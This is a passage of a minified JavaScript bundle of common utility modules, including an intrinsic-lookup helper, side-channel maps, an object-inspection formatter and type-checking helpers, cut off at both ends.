intrinsic name");var r=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return q(t,D,function(t,e,r,o){n[n.length]=r?q(o,G,"$1"):e||t}),n}(t),n=r.length>0?r[0]:"",o=z("%"+n+"%",e),i=o.name,a=o.value,u=!1,f=o.alias;f&&(n=f[0],C(r,N([0,1],f)));for(var l=1,p=!0;l<r.length;l+=1){var y=r[l],d=B(y,0,1),v=B(y,-1);if(('"'===d||"'"===d||"`"===d||'"'===v||"'"===v||"`"===v)&&d!==v)throw new c("property names with quotes must have matching quotes");if("constructor"!==y&&p||(u=!0),L(F,i="%"+(n+="."+y)+"%"))a=F[i];else if(null!=a){if(!(y in a)){if(!e)throw new s("base intrinsic for "+t+" exists, but the property is not available.");return}if(A&&l+1>=r.length){var h=A(a,y);a=(p=!!h)&&"get"in h&&!("originalValue"in h.get)?h.get:a[y]}else p=L(a,y),a=a[y];p&&!u&&(F[i]=a)}}return a}},function(t,e,r){"use strict";var n=r(241);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";t.exports=Object.getOwnPropertyDescriptor},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(243);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e,r){"use strict";var n=r(246),o=r(69),i=r(39),a=r(111),u=r(8),c=n("%WeakMap%",!0),s=o("WeakMap.prototype.get",!0),f=o("WeakMap.prototype.set",!0),l=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);t.exports=c?function(){var t,e,r={assert:function(t){if(!r.has(t))throw new u("Side channel does not contain "+i(t))},delete:function(r){if(c&&r&&("object"==typeof r||"function"==typeof r)){if(t)return p(t,r)}else if(a&&e)return e.delete(r);return!1},get:function(r){return c&&r&&("object"==typeof r||"function"==typeof r)&&t?s(t,r):e&&e.get(r)},has:function(r){return c&&r&&("object"==typeof r||"function"==typeof r)&&t?l(t,r):!!e&&e.has(r)},set:function(r,n){c&&r&&("object"==typeof r||"function"==typeof r)?(t||(t=new c),f(t,r,n)):a&&(e||(e=a()),e.set(r,n))}};return r}:a},function(t,e,r){"use strict";var n=r(26),o=r(40),i=r(41),a=r(42),u=r(43),c=r(27),s=r(8),f=r(44),l=r(45),p=r(46),y=r(47),d=r(48),v=r(49),h=r(50),g=r(51),m=Function,b=function(t){try{return m('"use strict"; return ('+t+").constructor;")()}catch(t){}},A=r(247),S=r(52),_=function(){throw new s},w=A?function(){try{return arguments.callee,_}catch(t){try{return A(arguments,"callee").get}catch(t){return _}}}():_,x=r(249)(),P=r(53),O=r(29),j=r(28),E=r(30),I=r(20),k={},R="undefined"!=typeof Uint8Array&&P?P(Uint8Array):void 0,F={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":x&&P?P([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":k,"%AsyncGenerator%":k,"%AsyncGeneratorFunction%":k,"%AsyncIteratorPrototype%":k,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":m,"%GeneratorFunction%":k,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":x&&P?P(P([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&x&&P?P((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":n,"%Object.getOwnPropertyDescriptor%":A,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&x&&P?P((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":x&&P?P(""[Symbol.iterator]()):void 0,"%Symbol%":x?Symbol:void 0,"%SyntaxError%":c,"%ThrowTypeError%":w,"%TypedArray%":R,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":f,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":I,"%Function.prototype.apply%":E,"%Object.defineProperty%":S,"%Object.getPrototypeOf%":O,"%Math.abs%":l,"%Math.floor%":p,"%Math.max%":y,"%Math.min%":d,"%Math.pow%":v,"%Math.round%":h,"%Math.sign%":g,"%Reflect.getPrototypeOf%":j};if(P)try{null.error}catch(t){var M=P(P(t));F["%Error.prototype%"]=M}var T={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},U=r(1),L=r(251),N=U.call(I,Array.prototype.concat),C=U.call(E,Array.prototype.splice),q=U.call(I,String.prototype.replace),B=U.call(I,String.prototype.slice),W=U.call(I,RegExp.prototype.exec),D=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,G=/\\(\\)?/g,z=function(t,e){var r,n=t;if(L(T,n)&&(n="%"+(r=T[n])[0]+"%"),L(F,n)){var o=F[n];if(o===k&&(o=function t(e){var r;if("%AsyncFunction%"===e)r=b("async function () {}");else if("%GeneratorFunction%"===e)r=b("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=b("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&P&&(r=P(o.prototype))}return F[e]=r,r}(n)),void 0===o&&!e)throw new s("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new s('"allowMissing" argument must be a boolean');if(null===W(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return q(t,D,function(t,e,r,o){n[n.length]=r?q(o,G,"$1"):e||t}),n}(t),n=r.length>0?r[0]:"",o=z("%"+n+"%",e),i=o.name,a=o.value,u=!1,f=o.alias;f&&(n=f[0],C(r,N([0,1],f)));for(var l=1,p=!0;l<r.length;l+=1){var y=r[l],d=B(y,0,1),v=B(y,-1);if(('"'===d||"'"===d||"`"===d||'"'===v||"'"===v||"`"===v)&&d!==v)throw new c("property names with quotes must have matching quotes");if("constructor"!==y&&p||(u=!0),L(F,i="%"+(n+="."+y)+"%"))a=F[i];else if(null!=a){if(!(y in a)){if(!e)throw new s("base intrinsic for "+t+" exists, but the property is not available.");return}if(A&&l+1>=r.length){var h=A(a,y);a=(p=!!h)&&"get"in h&&!("originalValue"in h.get)?h.get:a[y]}else p=L(a,y),a=a[y];p&&!u&&(F[i]=a)}}return a}},function(t,e,r){"use strict";var n=r(248);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";t.exports=Object.getOwnPropertyDescriptor},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(250);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e,r){"use strict";var n=r(7),o=r(6),i=r(254),a=n("%TypeError%"),u=n("%WeakMap%",!0),c=n("%Map%",!0),s=o("WeakMap.prototype.get",!0),f=o("WeakMap.prototype.set",!0),l=o("WeakMap.prototype.has",!0),p=o("Map.prototype.get",!0),y=o("Map.prototype.set",!0),d=o("Map.prototype.has",!0),v=function(t,e){for(var r,n=t;null!==(r=n.next);n=r)if(r.key===e)return n.next=r.next,r.next=t.next,t.next=r,r};t.exports=function(){var t,e,r,n={assert:function(t){if(!n.has(t))throw new a("Side channel does not contain "+i(t))},get:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(t)return s(t,n)}else if(c){if(e)return p(e,n)}else if(r)return function(t,e){var r=v(t,e);return r&&r.value}(r,n)},has:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(t)return l(t,n)}else if(c){if(e)return d(e,n)}else if(r)return function(t,e){return!!v(t,e)}(r,n);return!1},set:function(n,o){u&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new u),f(t,n,o)):c?(e||(e=new c),y(e,n,o)):(r||(r={key:{},next:null}),function(t,e,r){var n=v(t,e);n?n.value=r:t.next={key:e,next:t.next,value:r}}(r,n,o))}};return n}},function(t,e,r){(function(e){var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=n&&o&&"function"==typeof o.get?o.get:null,a=n&&Map.prototype.forEach,u="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&u?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,s=u&&c&&"function"==typeof c.get?c.get:null,f=u&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,y="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,v=Object.prototype.toString,h=Function.prototype.toString,g=String.prototype.match,m=String.prototype.slice,b=String.prototype.replace,A=String.prototype.toUpperCase,S=String.prototype.toLowerCase,_=RegExp.prototype.test,w=Array.prototype.concat,x=Array.prototype.join,P=Array.prototype.slice,O=Math.floor,j="function"==typeof BigInt?BigInt.prototype.valueOf:null,E=Object.getOwnPropertySymbols,I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,k="function"==typeof Symbol&&"object"==typeof Symbol.iterator,R="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===k||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,M=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function T(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||_.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-O(-t):O(t);if(n!==t){var o=String(n),i=m.call(e,o.length+1);return b.call(o,r,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,r,"$&_")}var U=r(255),L=U.custom,N=D(L)?L:null;function C(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function q(t){return b.call(String(t),/"/g,"&quot;")}function B(t){return!("[object Array]"!==$(t)||R&&"object"==typeof t&&R in t)}function W(t){return!("[object RegExp]"!==$(t)||R&&"object"==typeof t&&R in t)}function D(t){if(k)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!I)return!1;try{return I.call(t),!0}catch(t){}return!1}t.exports=function t(r,n,o,u){var c=n||{};if(z(c,"quoteStyle")&&"single"!==c.quoteStyle&&"double"!==c.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(z(c,"maxStringLength")&&("number"==typeof c.maxStringLength?c.maxStringLength<0&&c.maxStringLength!==1/0:null!==c.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var v=!z(c,"customInspect")||c.customInspect;if("boolean"!=typeof v&&"symbol"!==v)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(z(c,"indent")&&null!==c.indent&&"\t"!==c.indent&&!(parseInt(c.indent,10)===c.indent&&c.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(z(c,"numericSeparator")&&"boolean"!=typeof c.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var A=c.numericSeparator;if(void 0===r)return"undefined";if(null===r)return"null";if("boolean"==typeof r)return r?"true":"false";if("string"==typeof r)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength,o="... "+n+" more character"+(n>1?"s":"");return t(m.call(e,0,r.maxStringLength),r)+o}var i=b.call(b.call(e,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,J);return C(i,"single",r)}(r,c);if("number"==typeof r){if(0===r)return 1/0/r>0?"0":"-0";var _=String(r);return A?T(r,_):_}if("bigint"==typeof r){var O=String(r)+"n";return A?T(r,O):O}var E=void 0===c.depth?5:c.depth;if(void 0===o&&(o=0),o>=E&&E>0&&"object"==typeof r)return B(r)?"[Array]":"[Object]";var L=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=x.call(Array(t.indent+1)," ")}return{base:r,prev:x.call(Array(e+1),r)}}(c,o);if(void 0===u)u=[];else if(V(u,r)>=0)return"[Circular]";function G(e,r,n){if(r&&(u=P.call(u)).push(r),n){var i={depth:c.depth};return z(c,"quoteStyle")&&(i.quoteStyle=c.quoteStyle),t(e,i,o+1,u)}return t(e,c,o+1,u)}if("function"==typeof r&&!W(r)){var Z=function(t){if(t.name)return t.name;var e=g.call(h.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(r),tt=Q(r,G);return"[Function"+(Z?": "+Z:" (anonymous)")+"]"+(tt.length>0?" { "+x.call(tt,", ")+" }":"")}if(D(r)){var et=k?b.call(String(r),/^(Symbol\(.*\))_[^)]*$/,"$1"):I.call(r);return"object"!=typeof r||k?et:H(et)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(r)){for(var rt="<"+S.call(String(r.nodeName)),nt=r.attributes||[],ot=0;ot<nt.length;ot++)rt+=" "+nt[ot].name+"="+C(q(nt[ot].value),"double",c);return rt+=">",r.childNodes&&r.childNodes.length&&(rt+="..."),rt+="</"+S.call(String(r.nodeName))+">"}if(B(r)){if(0===r.length)return"[]";var it=Q(r,G);return L&&!function(t){for(var e=0;e<t.length;e++)if(V(t[e],"\n")>=0)return!1;return!0}(it)?"["+Y(it,L)+"]":"[ "+x.call(it,", ")+" ]"}if(function(t){return!("[object Error]"!==$(t)||R&&"object"==typeof t&&R in t)}(r)){var at=Q(r,G);return"cause"in Error.prototype||!("cause"in r)||F.call(r,"cause")?0===at.length?"["+String(r)+"]":"{ ["+String(r)+"] "+x.call(at,", ")+" }":"{ ["+String(r)+"] "+x.call(w.call("[cause]: "+G(r.cause),at),", ")+" }"}if("object"==typeof r&&v){if(N&&"function"==typeof r[N]&&U)return U(r,{depth:E-o});if("symbol"!==v&&"function"==typeof r.inspect)return r.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{s.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(r)){var ut=[];return a&&a.call(r,function(t,e){ut.push(G(e,r,!0)+" => "+G(t,r))}),K("Map",i.call(r),ut,L)}if(function(t){if(!s||!t||"object"!=typeof t)return!1;try{s.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(r)){var ct=[];return f&&f.call(r,function(t){ct.push(G(t,r))}),K("Set",s.call(r),ct,L)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(r))return X("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(r))return X("WeakSet");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{return y.call(t),!0}catch(t){}return!1}(r))return X("WeakRef");if(function(t){return!("[object Number]"!==$(t)||R&&"object"==typeof t&&R in t)}(r))return H(G(Number(r)));if(function(t){if(!t||"object"!=typeof t||!j)return!1;try{return j.call(t),!0}catch(t){}return!1}(r))return H(G(j.call(r)));if(function(t){return!("[object Boolean]"!==$(t)||R&&"object"==typeof t&&R in t)}(r))return H(d.call(r));if(function(t){return!("[object String]"!==$(t)||R&&"object"==typeof t&&R in t)}(r))return H(G(String(r)));if("undefined"!=typeof window&&r===window)return"{ [object Window] }";if(r===e)return"{ [object globalThis] }";if(!function(t){return!("[object Date]"!==$(t)||R&&"object"==typeof t&&R in t)}(r)&&!W(r)){var st=Q(r,G),ft=M?M(r)===Object.prototype:r instanceof Object||r.constructor===Object,lt=r instanceof Object?"":"null prototype",pt=!ft&&R&&Object(r)===r&&R in r?m.call($(r),8,-1):lt?"Object":"",yt=(ft||"function"!=typeof r.constructor?"":r.constructor.name?r.constructor.name+" ":"")+(pt||lt?"["+x.call(w.call([],pt||[],lt||[]),": ")+"] ":"");return 0===st.length?yt+"{}":L?yt+"{"+Y(st,L)+"}":yt+"{ "+x.call(st,", ")+" }"}return String(r)};var G=Object.prototype.hasOwnProperty||function(t){return t in this};function z(t,e){return G.call(t,e)}function $(t){return v.call(t)}function V(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function J(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+A.call(e.toString(16))}function H(t){return"Object("+t+")"}function X(t){return t+" { ? }"}function K(t,e,r,n){return t+" ("+e+") {"+(n?Y(r,n):x.call(r,", "))+"}"}function Y(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+x.call(t,","+r)+"\n"+e.prev}function Q(t,e){var r=B(t),n=[];if(r){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=z(t,o)?e(t[o],t):""}var i,a="function"==typeof E?E(t):[];if(k){i={};for(var u=0;u<a.length;u++)i["$"+a[u]]=a[u]}for(var c in t)z(t,c)&&(r&&String(Number(c))===c&&c<t.length||k&&i["$"+c]instanceof Symbol||(_.call(/[^\w$]/,c)?n.push(e(c,t)+": "+e(t[c],t)):n.push(c+": "+e(t[c],t))));if("function"==typeof E)for(var s=0;s<a.length;s++)F.call(t,a[s])&&n.push("["+e(a[s])+"]: "+e(t[a[s]],t));return n}}).call(e,r(17))},function(t,e){},function(t,e,r){"use strict";var n=r(15),o=r(19),i=r(116),a=r(117),u=r(257),c=o(a(),Object);n(c,{getPolyfill:a,implementation:i,shim:u}),t.exports=c},function(t,e,r){"use strict";var n=r(117),o=r(15);t.exports=function(){var t=n();return o(Object,{is:t},{is:function(){return Object.is!==t}}),t}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e,r){"use strict";var n=r(119);t.exports=function(t){return!!n(t)}},function(t,e,r){"use strict";var n=r(261),o=Object.prototype.toString,i=Object.prototype.hasOwnProperty;t.exports=function(t,e,r){if(!n(e))throw new TypeError("iterator must be a function");var a;arguments.length>=3&&(a=r),"[object Array]"===o.call(t)?function(t,e,r){for(var n=0,o=t.length;n<o;n++)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,a):"string"==typeof t?function(t,e,r){for(var n=0,o=t.length;n<o;n++)null==r?e(t.charAt(n),n,t):e.call(r,t.charAt(n),n,t)}(t,e,a):function(t,e,r){for(var n in t)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,a)}},function(t,e,r){"use strict";var n,o,i=Function.prototype.toString,a="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof a&&"function"==typeof Object.defineProperty)try{n=Object.defineProperty({},"length",{get:function(){throw o}}),o={},a(function(){throw 42},null,n)}catch(t){t!==o&&(a=null)}else a=null;var u=/^\s*class\b/,c=function(t){try{var e=i.call(t);return u.test(e)}catch(t){return!1}},s=function(t){try{return!c(t)&&(i.call(t),!0)}catch(t){return!1}},f=Object.prototype.toString,l="function"==typeof Symbol&&!!Symbol.toStringTag,p=!(0 in[,]),y=function(){return!1};if("object"==typeof document){var d=document.all;f.call(d)===f.call(document.all)&&(y=function(t){if((p||!t)&&(void 0===t||"object"==typeof t))try{var e=f.call(t);return("[object HTMLAllCollection]"===e||"[object HTML document.all class]"===e||"[object HTMLCollection]"===e||"[object Object]"===e)&&null==t("")}catch(t){}return!1})}t.exports=a?function(t){if(y(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;try{a(t,null,n)}catch(t){if(t!==o)return!1}return!c(t)&&s(t)}:function(t){if(y(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if(l)return s(t);if(c(t))return!1;var e=f.call(t);return!("[object Function]"!==e&&"[object GeneratorFunction]"!==e&&!/^\[object HTML/.test(e))&&s(t)}},function(t,e,r){"use strict";(function(e){var r=["BigInt64Array","BigUint64Array","Float32Array","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Uint8Array","Uint8ClampedArray"],n="undefined"==typeof globalThis?e:globalThis;t.exports=function(){for(var t=[],e=0;e<r.length;e++)"function"==typeof n[r[e]]&&(t[t.length]=r[e]);return t}}).call(e,r(17))},function(t,e,r){"use strict";var n=Date.prototype.getDay,o=Object.prototype.toString,i=r(16)();t.exports=function(t){return"object"==typeof t&&null!==t&&(i?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object Date]"===o.call(t))}},function(t,e,r){"use strict";var n,o,i,a,u=r(6),c=r(16)();if(c){n=u("Object.prototype.hasOwnProperty"),o=u("RegExp.prototype.exec"),i={};var s=function(){throw i};a={toString:s,valueOf:s},"symbol"==typeof Symbol.toPrimitive&&(a[Symbol.toPrimitive]=s)}var f=u("Object.prototype.toString"),l=Object.getOwnPropertyDescriptor;t.exports=c?function(t){if(!t||"object"!=typeof t)return!1;var e=l(t,"lastIndex");if(!(e&&n(e,"value")))return!1;try{o(t,a)}catch(t){return t===i}}:function(t){return!(!t||"object"!=typeof t&&"function"!=typeof t)&&"[object RegExp]"===f(t)}},function(t,e,r){"use strict";var n=r(6)("SharedArrayBuffer.prototype.byteLength",!0);t.exports=n?function(t){if(!t||"object"!=typeof t)return!1;try{return n(t),!0}catch(t){return!1}}:function(t){return!1}},function(t,e,r){"use strict";var n=r(113),o=r(267),i=r(268),a=r(269),u=r(270);t.exports=function(t){return null==t||"object"!=typeof t&&"function"!=typeof t?null:n(t)?"String":o(t)?"Number":i(t)?"Boolean":a(t)?"Symbol":u(t)?"BigInt":void 0}},function(t,e,r){"use strict";var n=Number.prototype.toString,o=Object.prototype.toString,i=r(16)();t.exports=function(t){return"number"==typeof t||"object"==typeof t&&(i?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object Number]"===o.call(t))}},function(t,e,r){"use strict";var 